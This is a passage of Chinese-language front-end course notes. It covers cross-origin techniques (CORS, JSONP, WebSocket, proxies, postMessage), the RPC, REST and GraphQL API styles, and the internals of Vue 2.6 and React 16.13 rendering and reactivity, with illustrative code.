下图是一个预检请求的请求报文和响应报文。因为添加了不属于上述简单请求的头部字段,所以浏览器在请求头部添加了 Access-Control-Request-Headers 字段,值为跨域请求添加的请求头部字段 authorization。
预检请求头部信息
在服务端收到预检请求后,除了在响应头部添加 Access-Control-Allow-Origin 字段之外,至少还会添加 Access-Control-Allow-Methods 字段来告诉浏览器服务端允许的请求方法,并返回 204 状态码。
在上面的例子中,服务端还根据浏览器的 Access-Control-Request-Headers 字段回应了一个 Access-Control-Allow-Headers 字段,来告诉浏览器服务端允许的请求头部字段。
浏览器得到预检请求响应的头部字段之后,会判断当前请求服务端是否在服务端许可范围之内,如果在则继续发送跨域请求,反之则直接报错。
JSONP
JSONP(JSON with Padding)的大概意思就是用 JSON 数据来填充,怎么填充呢?结合它的实现方式可以知道,就是把 JSON 数填充到一个回调函数中。这种比较 hack 的方式,依赖的是 script 标签跨域引用 js 文件不会受到浏览器同源策略的限制。
下面以一个具体例子来讲解它的具体实现方式。
假设我们要在 http://ww.a.com 中向 http://www.b.com 请求数据。
1.全局声明一个用来处理返回值的函数 fn,该函数参数为请求的返回结果。
function fn(result) {
console.log(result);
}2.将函数名与其他参数一并写入 URL 中。
var url = "http://www.b.com?callback=fn¶ms=...";3.创建一个 script 标签,把 URL 赋值给 script 的 src。
var script = document.createElement("script");
script.setAttribute("type", "text/javascript");
script.src = url;
document.body.appendChild(script);4.当服务器接收到请求后,解析 URL 参数并进行对应的逻辑处理,得到结果后将其写成回调函数的形式并返回给浏览器。
fn({
list: [],
...
})5.在浏览器收到请求返回的 js 脚本之后会立即执行文件内容,即在控制台打印传入的数据内容。
JSONP 虽然实现了跨域请求,但也存在 3 个问题:
只能发送 GET 请求,限制了参数大小和类型;
请求过程无法终止,导致弱网络下处理超时请求比较麻烦;
无法捕获服务端返回的异常信息。
Websocket
Websocket 是 HTML5 规范提出的一个应用层的全双工协议,适用于浏览器与服务器进行实时通信场景。
什么叫全双工呢?
这是通信传输的一个术语,这里的“工”指的是通信方向,“双工”是指从客户端到服务端,以及从服务端到客户端两个方向都可以通信,“全”指的是通信双方可以同时向对方发送数据。与之相对应的还有半双工和单工,半双工指的是双方可以互相向对方发送数据,但双方不能同时发送,单工则指的是数据只能从一方发送到另一方。
下面是一段简单的示例代码。在 a 网站直接创建一个 WebSocket 连接,连接到 b 网站即可,然后调用 WebScoket 实例 ws 的 send() 函数向服务端发送消息,监听实例 ws 的 onmessage 事件得到响应内容。
var ws = new WebSocket("ws://b.com");
ws.onopen = function () {
// ws.send(...);
};
ws.onmessage = function (e) {
// console.log(e.data);
};代理转发
跨域是为了突破浏览器的同源策略限制,既然同源策略只存在于浏览器,那可以换个思路,在服务端进行跨域,比如设置代理转发。这种在服务端设置的代理称为**“反向代理”**,对于用户而言是无感知的。
另一种在客户端使用的代理称为**“正向代理”**,主要用来代理客户端发送请求,用户使用时必须配置代理服务器的网址,比如常用的 VPN 工具就属于正向代理。
代理转发实现起来非常简单,在当前被访问的服务器配置一个请求转发规则就行了。
下面的代码是 webpack-dev-server 配置代理的示例代码。当浏览器发起前缀为 /api 的请求时都会被转发到 http://localhost:3000 这个网址,然后将响应结果返回给浏览器。对于浏览器而言还是请求当前网站,但实际上已经被服务端转发。
// webpack.config.js
module.exports = {
//...
devServer: {
proxy: {
"/api": "http://localhost:3000",
},
},
};在 Nginx 服务器上配置同样的转发规则也非常简单,下面是示例配置。
location /api {
proxy_pass http://localhost:3000;
}通过 location 指令匹配路径,然后通过 proxy_pass 指令指向代理地址即可。
页面跨域解决方案
除了浏览器请求跨域之外,页面之间也会有跨域需求,例如使用 iframe 时父子页面之间进行通信。
postMessage
HTML5 推出了一个新的函数 postMessage() 用来实现父子页面之间通信,而且不论这两个页面是否同源。 举例来说,如果父页面 https://lagou.com 要向子页面 https://kaiwu.lagou.com 发消息,可以通过下面的代码实现。
// https://lagou.com
var child = window.open('https://kaiwu.lagou.com');
child.postMessage('hi', 'https://kaiwu.lagou.com');上面的代码通过 window.open() 函数打开了子页面,然后调用 child.postMessage() 函数发送了字符串数据“hi”给子页面。
在子页面中,只需要监听“message”事件即可得到父页面的数据。代码如下:
// https://kaiwu.lagou.com
window.addEventListener(
"message",
function (e) {
console.log(e.data);
},
false
);同样的,父页面也可以监听“message”事件来接收子页面发送的数据。子页面发送数据时则要通过 window.opener 对象来调用 postMessage() 函数。
// https://kaiwu.lagou.com
window.opener.postMessage("hello", "https://lagou.com");改域
对于主域名相同,子域名不同的情况,可以通过修改 document.domain 的值来进行跨域。如果将其设置为其当前域的父域,则这个较短的父域将用于后续源检查。
比如,有一个页面,它的地址是 https://www.lagou.com/parent.html,在这个页面里面有一个 iframe,其 src 是 http://kaiwu.lagou.com/child.html。
这时只要把 http://www.lagou.com/parent.html 和 http://kaiwu.lagou.com/child.html 这两个页面的 document.domain 都设成相同的域名,那么父子页面之间就可以进行跨域通信了,同时还可以共享 cookie。
但要注意的是,只能把 document.domain 设置成更高级的父域才有效果,例如在 http://kaiwu.lagou.com/child.html 中可以将 document.domain 设置成 lagou.com。
浏览器同源策略和跨域方案总结
本课时介绍了浏览器的同源策略,并分别从请求跨域与页面跨域两个方向介绍了几种常用的跨域方案。
对于请求跨域,包括跨域资源共享、JSONP、Websocket、代理转发 4 种方式,推荐优先使用代理转发和跨域资源共享。
对于页面跨域,包括 postMessage 和改域 2 种方式,使用频率没有请求跨域那么高,记住 2 种方式实现原理就好。
最后布置一道思考题:说一说你还知道浏览器的哪些安全策略?
答:cookie 安全策略和内容安全策略、使用 window.name 也可以跨域
实际应用场景解析
前后端如何有效沟通
对于浏览器而言,可以通过头部字段 Content-Type 轻松判断出来,然后进行对应的逻辑处理。但对于工程师而言是不可读的,不知道 /a 代表什么。
解决这个问题的方法就是制定一种规范,让请求具有语义化,这种规范就是我们常说的 API 设计规范。下面就来介绍前后端通信中出现过的 3 种 API 规范。
RPC—远程过程调用
RPC(Remote Procedure Call,远程过程调用)常用于后端服务进程之间的通信。“远程”指的是不同服务器上的进程,“过程调用”里的“过程”可以理解为“函数”,这种接口设计和函数命名很相似,名称为动宾结构短语,类似下面的样子。
GET / getUsers;
POST / deleteUser;
POST / createUser;可能有的前端工程师对 RPC 比较陌生,但在 Web 开发早期,编写页面逻辑的工作由后端(或全栈)工程师完成,自然而然的,RPC 风格就被移植到了前后端通信中。
从接口命名上不难看出,RPC 风格和我们平常编写模块的思路很像,提供了一个函数作为接口,供其他模块调用。这明显是站在后端工程师的视角而设置的:为了像在本地调用一个函数那样调用远程的代码。
RPC 这种设计规范对前端工程师而言是不够友好的,具体表现在以下 2 个方面。
紧耦合:当前端工程师需要获取或修改某个数据时,他有可能需要先调用接口 A ,再调用接口 B,这种调用需要对系统非常熟悉,让前端工程师熟悉后端逻辑和代码显然是难以办到的。
冗余:把执行动作写在 URL 上实际是冗余的,因为 HTTP 的 Method 头部可以表示不同的动作行为。
REST—表现层状态转换
REST(Representational State Transfer),即表现层状态转换 。
什么是“表现层”?
在理解“表现层”之前,我们先理解另一个概念“资源”。资源指的是一个实体信息,一个文本文件、一段 JSON 数据都可以称为资源。
而一个资源可以有不同的呈现形式,比如一份数据可以是 XML 格式,也可以是 JSON 格式,这种呈现形式叫作**“表现层(Representation)”**。
什么又是“状态转移”?
当用户通过浏览器访问网站时,通常会涉及状态的变化,比如登录。
HTTP 本身是无状态的,因此,如果客户端想要操作服务器,则必须通过某种手段让服务器发生“状态转移(State Transfer)”。而这种转移是建立在表现层之上的,即“表现层状态转移”。
REST 的核心要点有两个,那就是资源和方法。
REST 的 URL 指向某个或某类资源,所以不再是类似 RPC 的动宾结构,而是名词。比如像下面这些都是 REST 的设计风格,通常,当 URL 的路径以 ID 结尾则表示指代某个资源,无 ID 则指向一类资源。路径分隔符表示资源之间的嵌套关系。
/orgs
/orgs/123asdf12d
/orgs/ss1212sdf/users
/orgs/ss1212sdf/users/111asdl234l所以像下面这些 URL 是不符合 REST 规范的。
/createUser
/samples/export而要进行状态转移的时候,使用的是 HTTP 默认的语义化头部 Method 字段。
GET(SELECT):获取资源
POST(CREATE):新建一个资源
PUT(UPDATE):更新资源
DELETE(DELETE):从服务器删除资源虽然 REST 的低耦合、高度语义化的设计风格比较适合前后端通信,但也存在 3 个不足,具体如下。
- 弱约束。REST 定义请求路径和方法,但对非常重要的请求体和响应体并没有给出规范和约束。这就意味着需要借助工具来重新定义和校验这些内容,而不同工具之间的定义格式和校验方式都不相同,给工程师带来了一定的学习负担。
- 接口松散。 REST 风格的数据粒度一般都非常小,前端要进行复杂查询的时候可能会涉及多个 API 查询,那么会产生多个网络请求,很容易造成性能问题。通常的解决方案是通过类似 API 网关的中转服务器来实现对接口的聚合和缓存。
- 数据冗余。前端对网络请求性能是比较敏感的,所以传输的数据量尽可能小,但 REST API 在设计好之后,返回的字段值是固定的。所以很容易出现这样一个场景,对于后端工程师而言,为了减少代码修改,会尽可能地在返回结果中添加更多的字段;对于前端工程师而言,使用数据的场景往往是多变的,即使是调用同一个 API,在不同场景下也只会用到某些特定的字段。所以不可避免地产生数据冗余,从而造成带宽浪费,影响用户体验。
如果要改进上述不足,该怎样定义 API 规范呢?
GraphQL—图表查询语言
我们再次将关注点从资源转移到 API 的调用者上,从调用者的角度来思考 API 设计。对于调用者而言,最关心的不是资源和方法,而是响应内容。在前后端的交互中,请求体和响应内容一般都采用 JSON 格式。下面是 GitHub REST API 的响应内容示例,由于响应内容字段太多,只截取了部分字段。
{
"id": 1296269,
"stargazers_count": 80,
"name": "Hello-World",
"full_name": "octocat/Hello-World",
"owner": {
"login": "octocat",
"id": 1,
"avatar_url": "https://github.com/images/error/octocat_happy.gif"
}
}假设上面的响应内容是前端所需要的内容,现在来思考一个问题,该如何告诉后端所期望得到的数据结构呢? 如果只考虑对 JSON 数据的描述,其实已经有现成的规范来实现了,即用 JSON-Schema 来描述上面的 JSON 数据,代码如下:
{
"type": "object",
"properties": {
"id": {
"name": "id",
"type": "number"
},
"stargazers_count": {
"name": "stargazers_count",
"type": "number"
},
"name": {
"name": "name",
"type": "string"
},
"full_name": {
"name": "full_name",
"type": "string"
},
"owner": {
"name": "owner",
"type": "object",
"properties": {
"login": {
"name": "login",
"type": "string"
},
"id": {
"name": "id",
"type": "number"
},
"avatar_url": {
"name": "avatar_url",
"type": "string"
}
},
"required": ["login", "id", "avatar_url"]
}
},
"required": ["id", "stargazers_count", "name", "full_name", "owner"]
}可以看到,描述信息本身大小已经超过了数据内容,所以这种烦琐的描述方式显然不适用于前后端通信,因为会占据较多的带宽。
既然不能做加法,那么就尝试做减法。对于 JSON 数据而言,重要的是描述其结构,值是可变的,所以可以把值去除。上述示例数据会变成下面的结构。
{
"id",
"stargazers_count",
"name",
"full_name",
"owner": {
"login",
"id",
"avatar_url"
}
}在进行结构描述的时候,我们关注的是字段名称和层级关系,所以还有进一步的优化空间,那就是去掉一些不必要的符号,变成下面的形式。
{
id
stargazers_count
name
full_name
owner {
login
id
avatar_url
}
}然而这个结构已经是最基础的 GraphQL 查询语句了,当然 GraphQL 并不止如此,还有更多的高级功能,比如参数变量、片段。下面就来介绍一下 GraphQL。
GraphQL(Graph Query Language) 是图表查询语言,在 REST 规范中,请求路径表示资源之间的嵌套关系,那么很容易形成树型结构,如下图所示。

REST 风格的树结构 API
GraphQL 中不同类型之间的关联关系通过图来表示。下面是一张通过 GraphQL 工具生成的示例图,描述了不同类型之间的关系。

GraphQL Voyager 示例图
虽然 GraphQL 的设计理念和 REST 有较大差别,而且还上升到了“语言”层面,但核心概念其实就两个:查询语句和模式,分别对应 API 的调用者和提供者。
GraphQL 的查询语句提供了 3 种操作:查询(Query)、变更(Mutation)和订阅(Subscription)。查询是最常用的操作,变更操作次之,订阅操作则使用场景就比较少了。
下面重点介绍一下查询操作中 3 个常用的高级功能。
别名(Aliases)
别名看上去是一个锦上添花的功能,但在开发中也会起到非常重要的作用。考虑一个场景,前端通过请求 GET /user/:uid 获取一个关于用户信息的 JSON 对象,并使用了返回结果中的 name 字段。如果后端调整了接口数据,将 name 字段改成了 username,那么对于前端来说只能被动地修改代码;而如果使用 GraphQL,只需要修改查询的别名即可。
下面是一个使用别名将 GitHub GraphQL API 的 createdAt 改为 createdTime 的代码示例。

片段(Fragments)
如果我们在查询中有重复的数据结构,可以通过片段来对它们进行抽象。下面是一个使用 GitHub GraphQL API 来查询当前仓库第一位 star 用户和最后一位 star 用户的例子。将 StargazerEdge 类型的部分字段抽取成了 Fragment,然后在查询中通过扩展符“...”来使用。
内省(Introspection)
调用 REST API 非常依赖文档,但 GraphQL 则不需要,因为它提供了一个内省系统来描述后端定义的类型。比如我要通过 GitHub GraphQL API 来查询某个仓库的 star 数量,可以先通过查询 schema 字段来向 GraphQL 询问哪些类型是可用的。因为每个查询的根类型总是有schema 字段的。

__schema 查询根类型
通过搜索和查看描述信息 description 字段可以发现,其提供了一个 Repository 类型。
{
"name": "Repository",
"description": "A repository contains the content for a project."
}在返回的模式中找到 “Repository” 类型定义
然后再通过 __type 来查看 Repository 类型的字段,找到和 star 有关的 stargazers 字段描述,发现这个字段属于 StargazerConnection 类型,以此类推继续查找,后面的嵌套子类型查找过程就不一一截图了。

通过 __type 查找 Repository 类型字段
最终通过下面的查询语句获得了第一页的查询结果。
查询 Repository 的前 100 个关注者
后端的模式与 Mongoose 及 JSON-Schema 的模式有些类似,都是通过声明数据类型来定义数据结构的。数据类型又可以分为默认的标量类型,如 Int、String 及自定义的对象类型。下面是一个类型声明的例子:
type User{
id: ID!
name: String!
books: [Book!]!
}这段代码定义了一个 User 类型,包含 3 个字段:ID 类型的 id 字段,String 类型的 name 字段以及 Book 类型列表 的 books 字段。其中 ID 和 String 为标量类型,Book 为对象类型,惊叹号表示字段值不能为 null。
GraphQL 的类型声明和 TypeScript 的类型定义除了在写法上有些类似,在一些高级功能上也有异曲同工之处,比如联合类型和接口定义。
union Owner = User | Organization
interface Member {
id: ID!
name: String
}
type User implements Member {
...
}
type Organization implements Member {
...
}定义好模式之后,就要实现数据操作了。在 GraphQL 中这一部分逻辑称为解析器(Resolver),解析器与类型相对应,下面是类型定义以及对应的解析器。
const schemaStr = `
type Hero {
id: String
name: String
}根类型
type Query {
hero(id: String, name: String): [Hero]
}
const resolver = {
hero({id='hello', name='world'}) {
if(id && name) {
return [...data.hero, {id, name}]
}
return data.hero
}
}总体而言,GraphQL 在弥补 REST 不足的同时也有所增强,表现在:
- 高聚合。GraphQL 提倡将系统所有请求路径都聚合在一起形成一个统一的地址,并使用 POST 方法来提交查询语句,比如 GitHub 使用的请求地址就是:https://api.github.com/graphql。
- 无冗余。后端会根据查询语句来返回值,不会出现冗余字段。
- 类型校验。由于有模式的存在,可以轻松实现对响应结果及查询语句进行校验。
- 代码即文档。内省功能可以直接查询模式,无须查询文档也可以通过命名及描述信息来进行查询。
对于前端而言,GraphQL 提供了一种基于特定语言的查询模式,让前端可以随心所欲地获得想要的数据类型,是相当友好的;而对于后端而言,把数据的查询结果编写成 REST API 还是 GraphQL 的解析器,工作量相差不大,最大的问题是带来的收益可能无法抵消学习和改造成本。这在很大程度上增加了 GraphQL 的推广难度。
所以 GraphQL 的大多数实际使用场景分为两类,一类是前端工程师主导的新项目,后端采用 Node.js 来实现,用 GraphQL 来替代 REST;另一类就是将 Node.js 服务器作为中转服务器,为前端提供一个 GraphQL 查询,但实际上仍然是调用后端的 REST API 来获取数据。
前后端沟通总结
从 RPC 到 REST 再到 GraphQL,可以看到 API 规范上的一些明显变化。
关注点发生了明显的转移。从 API 的提供者,到 API 数据,再到 API 的使用者。
语义化的特性更加明显。从最初通过路径命名的方式,到利用 HTTP 头部字段 Method,再到直接定义新的查询语言。
带来的副作用,约束更多,实现起来更加复杂。
站在前端工程师的角度再来看这些 API 规范,对于 RPC 风格,了解即可;对于 REST API,需要重点理解它通过路径指向资源,以及利用 HTTP 方法来指代动作的特性;对于 GraphQL,应该从 API 调用者和 API 提供者两个角度来分别学习查询语句和模式。
最后布置一道思考题:在谈到 REST 规范时,提到一个反例“/samples/export”,你还能找到常见的不符合 REST 规范的例子吗?
答:ogin register、
理解组件的概念(vue 和 react 的源码原理探索)
不同框架、工具对组件的定义和实现各不相同,但可以用一句话来概括它们对组件的定义: 组件就是基于视图的模块 。
组件的核心任务就是将数据渲染到视图并监听用户在视图上的操作。
我们以主流的 Vue 2.6 和 React 16.13 的源码为例,讲解较为复杂的数据渲染到视图的实现过程。
视图
虽然 Vue 和 React 在编写组件视图的方式上有所不同,前者采用模板语言,更偏向于 HTML 语法,后者推荐使用语法糖 JSX,更偏向于 JavaScript 语法,但两者都是浏览器所无法直接识别的,所以都需要通过编译器转换成对应的可执行代码。下面来看看它们的实现。
Vue2.6
Vue 的模板编译器可分为 3 步:解析、优化、生成代码。
1.解析
解析过程包括 词法分析 和 语法分析 ,其中词法分析是将字符串转化成令牌。Vue 有 3 个词法分析器,分别是 parseText()、parseFilter() 和 parseHTML(),其中 parseHTML() 用来解析视图模板字符串,词法分析的方式也是通过 while 循环截取视图模板字符串来实现的,下面的代码是截取的部分源码。
while (html) {
if (!lastTag || !isPlainTextElement(lastTag)) {
let textEnd = html.indexOf("<");
if (textEnd === 0) {
if (comment.test(html)) {
const commentEnd = html.indexOf("-->");
if (commentEnd >= 0) {
if (options.shouldKeepComment) {
options.comment(
html.substring(4, commentEnd),
index,
index + commentEnd + 3
);
}
advance(commentEnd + 3);
continue;
}
}
if (conditionalComment.test(html)) {
if (conditionalEnd >= 0) {
advance(conditionalEnd + 2);
continue;
}
}
}
}
}
function advance(n) {
index += n;
html = html.substring(n);
}编译器在调用 parseHTML() 函数时,还传入了一个回调函数 start(),让 parseHTML() 在进行词法分析时的同时通过调用 start() 函数将令牌传给编译器进行语法分析,最终生成 AST,如下所示。
parseHTML(template, {
start(tag, attrs, unary, start, end) {
const ns =
(currentParent && currentParent.ns) || platformGetTagNamespace(tag);
if (isIE && ns === "svg") {
attrs = guardIESVGBug(attrs);
}
let element: ASTElement = createASTElement(tag, attrs, currentParent);
if (ns) {
element.ns = ns;
}
for (let i = 0; i < preTransforms.length; i++) {
element = preTransforms[i](element, options) || element;
}
if (!inVPre) {
processPre(element);
if (element.pre) {
inVPre = true;
}
}
if (platformIsPreTag(element.tag)) {
inPre = true;
}
if (inVPre) {
processRawAttrs(element);
} else if (!element.processed) {
processFor(element);
processIf(element);
processOnce(element);
}
if (!unary) {
currentParent = element;
stack.push(element);
} else {
closeElement(element);
}
},
});
生成的 AST 结构示例图
2.优化
Vue 并没有直接使用生成的 AST,而是进行一个优化操作。优化操作的目的就是将那些不会发生变化的静态 AST 节点进行标记,避免每次更新视图的时候操作它们。
function markStaticRoots(node: ASTNode, isInFor: boolean) {
if (node.type === 1) {
if (node.static || node.once) {
node.staticInFor = isInFor;
}
if (
node.static &&
node.children.length &&
!(node.children.length === 1 && node.children[0].type === 3)
) {
node.staticRoot = true;
return;
} else {
node.staticRoot = false;
}
if (node.children) {
for (let i = 0, l = node.children.length; i < l; i++) {
markStaticRoots(node.children[i], isInFor || !!node.for);
}
}
if (node.ifConditions) {
for (let i = 1, l = node.ifConditions.length; i < l; i++) {
markStaticRoots(node.ifConditions[i].block, isInFor);
}
}
}
}3.生成代码
编译的最后一步就是将优化后的 AST 转化成可执行的代码。这个转化的过程就是遍历 AST,然后判断节点类型,按照元素、指令解析成对应可执行的 JS 代码。
Vue 中的编译根据不同平台有所区别,下面是浏览器端的编译部分代码。
// 视图模板
<div id="app">
<h1>Hello {{text}}</h1>
<span v-bind:id="message">
</div>// 可执行的 js 代码
"with(this){return _c('div',{attrs:{"id":"app"}},[_c('h1',[_v("Hello "+_s(text))]),_v(" "),_c('span',{attrs:{"id":message}})])}"React 16.13
React 组件视图则使用 JS 的语法糖 jsx 来编写(不用 jsx 也可以编写组件),这种语法糖其实就是混合了 HTML 和 JS 两种语言,浏览器也是无法直接识别的,所以用到了 babel 及其插件 babel-plugin-transform-react-jsx 对 jsx 进行预编译,编译步骤和之前提到的基本一致,这里就不再赘述了。
延伸 1:虚拟 DOM 是用来提升性能的吗?
虽然 Vue 和 React 有着种种差异,但在某些地方达成了共识,比如都使用了虚拟 DOM 技术。对于使用过 React 或 Vue 的同学对虚拟 DOM 应该不陌生,其实就是 JavaScript 用来模拟真实 DOM 的数据对象。
DOM 的作用有以下两个。
- 优化性能 。DOM 操作是比较耗时的,对于大量、频繁的 DOM 操作,如果先在 JavaScript 中模拟进行,然后再通过计算比对,找到真正需要更新的节点,这样就有可能减少不必要的 DOM 操作,从而提升渲染性能。但并不是所有的 DOM 操作都能通过虚拟 DOM 提升性能,比如单次删除某个节点,直接操作 DOM 肯定比虚拟 DOM 计算比对之后再删除要快。总体而言, 虚拟 DOM 提升了 DOM 操作的性能下限,降低了 DOM 操作的性能上限。 所以会看到一些对渲染性能要求比较高的场景,比如在线文档、表格编辑,还是会使用原生 DOM 操作。
- 跨平台 。由于虚拟 DOM 以 JavaScript 对象为基础,所以可根据不同的运行环境进行代码转换(比如浏览器、服务端、原生应用等),这使得它具有了跨平台的能力。
数据模型
虽然组件屏蔽了 DOM 操作,但提供了数据模型作为操作接口。下面来看看 Vue 和 React 组件的另一个要素“数据模型”。
Vue 2.6
Vue 组件内部提供了一个值为函数的 data 属性,调用这个函数时会返回一个对象。下面的代码分别在组件声明时将 data 属性定义为函数和对象,当定义为对象时会报错。
// 正确
Vue.component("item", {
template: "<p>item:{{name}}</p>",
// data 必须是函数
data() {
return { name: Math.random() };
},
});
// 报错:The "data" option should be a function that returns a per-instance value in component definitions.
Vue.component("item", {
template: "<p>item:{{name}}</p>",
data: {
name: Math.random(),
},
});但我们在修改数据模型的时候,data 指代的却是一个对象。那为什么在声明的时候还要通过函数来返回对象呢? 按照官方的说法,是为了保证“每个实例可以维护一份对返回对象的独立复制”,具体实现就是调用 data() 函数,并将其 this 指向当前组件实例 vm,同时将当前实例作为参数传递给 data() 函数,然后将返回的数据对象存储到组件实例 vm.data 属性中。下面代码是截取的部分源码。
function initData(vm: Component) {
let data = vm.$options.data;
data = vm._data = typeof data === "function" ? getData(data, vm) : data || {};
if (!isPlainObject(data)) {
data = {};
process.env.NODE_ENV !== "production" &&
warn(
"data functions should return an object:\n" +
"https://vuejs.org/v2/guide/components.html#data-Must-Be-a-Function",
vm
);
}
}需要注意的是,有一种例外情况,那就是 Vue 实例中的 data 属性是一个对象,因为 Vue 实例是全局唯一的,所以不需要通过调用函数的方式来创建数据对象副本。
React
虽然通过调用函数的方式确实可以保证每个组件实例拥有自己的数据,但如果 data 改成对象就一定不可以吗? 答案当然是否定的。
在 “ JavaScript 的数据类型”中实现过一个深拷贝函数,理论上通过深拷贝函数来创建数据对象副本,也是完全可行的。
React 组件的数据模型 state,其值就是 对象类型 。但 React 并没有直接采用深拷贝的方式来实现,因为深拷贝操作性能开销太大。下面的一段代码是创建对象和深拷贝对象的时间开销对比,耗时相差一倍,对于结构更加复杂的对象,这个差异可能会变得更大。
// 创建对象
console.time("create");
var obj = {};
for (let i = 0; i < 100; i++) {
obj[Math.random()] = Math.random();
}
console.timeEnd("create"); // create: 0.288818359375ms
// 深拷贝
console.time("clone");
_.cloneDeep(obj);
console.timeEnd("clone"); // clone: 0.637939453125msReact 组件是通过将 state 设置为不可变对象的方式来实现的,不可变对象指的就是当一个变量被创建后,它的值不可以被修改。这也就意味着当组件状态发生变化时,不修改 state 属性,而是重新创建新的 state 状态对象。
React 中的不可变对象通过 Structural Sharing(结构共享)的操作,大大减少了性能开销。这种操作的原理就是,如果对象中的一个属性发生变化,那么只深拷贝当前属性,然后将对象属性指向这个深拷贝的属性,其他节点仍然进行共享。
下面的示例代码,验证了 React 组件的状态对象 state 的不可变性。
let o = { val: 0 };
let b = { val: 0 };
class Child extends React.Component {
constructor() {
super();
this.state = {
o,
b,
};
}
click(p) {
this.setState(
{
[p]: {
val: this.state[p].val + 1,
},
},
() => {
console.log("o:", this.state.o === o);
console.log("b:", this.state.b === b);
}
);
}
render() {
return (
<div>
<button onClick={this.click.bind(this, "o")}>按钮o</button>
<button onClick={this.click.bind(this, "b")}>按钮b</button>
<p>o.val: {this.state.o.val} </p>
<p>b.val: {this.state.b.val} </p>
</div>
);
}
}
class App extends React.Component {
render() {
return (
<div>
<Child />
</div>
);
}
}
window.onload = function () {
ReactDOM.render(<App />, window.app);
};创建两个值为对象的变量 o 和 b,在 Child 组件的构造函数中赋值给 state,Child 组件中有两个按钮,分别用来修改 state.o 属性和 state.b 属性。如果只点击“按钮 o”,通过控制台输出结果可以观察到,state.o 进行了深拷贝之后发生了改变,所以不等于对象 o,而 state.b 没有改变,仍然等于对象 b。
渲染
当数据发生变化时,如何修改视图呢?Vue 和 React 采取了两种不同的策略。
Vue
Vue 采取的是响应式的视图更新方式,基于 Object.defineProperty() 函数,监听数据对象属性的变化,然后再更新到视图。下面深入分析它的实现细节。
Vue 在组件初始化的时候会将 data() 函数返回的数据对象传入 observe() 函数,在这个函数中会将数据对象作为参数来创建一个 Observer 实例,在这个实例的构造函数中将会通过 Object.defineProperty 为数据对象的每个属性设置监听。
export class Observer {
value: any;
dep: Dep;
vmCount: number;
constructor(value: any) {
this.value = value;
this.dep = new Dep();
this.vmCount = 0;
def(value, "__ob__", this);
if (Array.isArray(value)) {
if (hasProto) {
protoAugment(value, arrayMethods);
} else {
copyAugment(value, arrayMethods, arrayKeys);
}
this.observeArray(value);
} else {
this.walk(value);
}
}
walk(obj: Object) {
const keys = Object.keys(obj);
for (let i = 0; i < keys.length; i++) {
defineReactive(obj, keys[i]);
}
}
observeArray(items: Array<any>) {
for (let i = 0, l = items.length; i < l; i++) {
observe(items[i]);
}
}
}当监听到数据变化时,该进行什么操作呢?这里我们查看 defineReactive() 的源码可以看到,除了为数据对象设置值之外,还会调用一个 dep.notify() 函数。
function reactiveSetter(newVal) {
const value = getter ? getter.call(obj) : val;
if (newVal === value || (newVal !== newVal && value !== value)) {
return;
}
if (process.env.NODE_ENV !== "production" && customSetter) {
customSetter();
}
if (getter && !setter) return;
if (setter) {
setter.call(obj, newVal);
} else {
val = newVal;
}
childOb = !shallow && observe(newVal);
dep.notify();
}这里的 dep 是在建立监听的时候创建的 Dep 实例,它相当于一个事件代理,内部有一个 subs 队列属性,用来存储依赖它的 Watcher 实例。当调用 dep.notify() 函数时,会遍历内部的 Watcher 队列,分别调用它们的 update() 函数。
export default class Dep {
static target: ?Watcher;
id: number;
subs: Array<Watcher>;
constructor() {
this.id = uid++;
this.subs = [];
}
addSub(sub: Watcher) {
this.subs.push(sub);
}
removeSub(sub: Watcher) {
remove(this.subs, sub);
}
depend() {
if (Dep.target) {
Dep.target.addDep(this);
}
}
notify() {
const subs = this.subs.slice();
if (process.env.NODE_ENV !== "production" && !config.async) {
subs.sort((a, b) => a.id - b.id);
}
for (let i = 0, l = subs.length; i < l; i++) {
subs[i].update();
}
}
}Watcher 实例会在挂载组件的时候被创建,主要功能是一方面将自身添加到 Dep 实例的 subs 数组属性中;另一方面在收到更新通知后更新视图。值得注意的是,这个更新操作是延迟执行的,每次有新的数据变更要放入队列时都会进行判断,如果已存在则跳过,等所有变更都添加到队列后再进行统一更新操作。这么做的好处是如果同一个 watcher 被多次触发,只会被推入到队列中一次,从而避免了同一时刻重复操作 DOM 导致性能损耗。
具体实现是通过调用 queueWatcher() 函数,将当前 Watcher 实例放入到一个队列中进行缓冲。queueWatcher() 函数的源码如下所示。
export function queueWatcher(watcher: watcher) {
const id = watcher.id;
if (has[id] == null) {
has[id] = true;
if (!flushing) {
queue.push(watcher);
} else {
// if already flushing, splice the watcher based on its id
// if already past its id, it will be run next immediately.
let i = queue.length - 1;
while (i > index && queue[i].id > watcher.id) {
i--;
}
queue.splice(i + 1, 0, watcher);
}
// queue the flush
if (!waiting) {
waiting = true;
if (process.env.NODE_ENV !== "production" && !config.async) {
flushSchedulerQueue();
return;
}
nextTick(flushSchedulerQueue);
}
}
}在上面的代码中,flushSchedulerQueue 函数负责遍历队列并调用 watcher.run() 函数进行视图更新相关操作,实现异步队列的关键在于 nextTick() 函数,在调用该函数时,会将回调函数 flushSchedulerQueue() 放入一个 callbacks 数组中,然后执行一个 timerFunc() 函数,该函数会根据不同的运行环境选择可行的延迟执行方式,比如在现代浏览器中会优先使用 Promise.resolve().then,而在老版本的浏览器中会使用 setTimeout。
if (typeof Promise !== "undefined" && isNative(Promise)) {
const p = Promise.resolve();
timerFunc = () => {
p.then(flushCallbacks);
if (isIOS) setTimeout(noop);
};
isUsingMicroTask = true;
} else if (
!isIE &&
typeof MutationObserver !== "undefined" &&
(isNative(MutationObserver) ||
MutationObserver.toString() === "[object MutationObserverConstructor]")
) {
let counter = 1;
const observer = new MutationObserver(flushCallbacks);
const textNode = document.createTextNode(String(counter));
observer.observe(textNode, {
characterData: true,
});
timerFunc = () => {
counter = (counter + 1) % 2;
textNode.data = String(counter);
};
isUsingMicroTask = true;
} else if (typeof setImmediate !== "undefined" && isNative(setImmediate)) {
timerFunc = () => {
setImmediate(flushCallbacks);
};
} else {
timerFunc = () => {
setTimeout(flushCallbacks, 0);
};
}虽然功能实现了,但 Object.defineProperty() 这个函数本身还存在一个缺陷,就是当属性值为对象类型的时候,无法监听对象内部的数据变化。像下面的代码,监听对象属性 obj 和数组属性 array 都会失败。
(function () {
var obj = { id: 1 };
var array = [];
Object.defineProperty(o, "obj", {
enumerable: true,
configurable: true,
get: function () {
return obj;
},
set: function (val) {
console.log("set object"); // 不会执行
obj = val;
},
});
Object.defineProperty(o, "array", {
enumerable: true,
configurable: true,
get: function () {
return array;
},
set: function (val) {
console.log("set array"); // 不会执行
array = val;
},
});
})();
o.obj.id = 2;
console.log(o.obj); // {id: 2}
o.array.push(1);
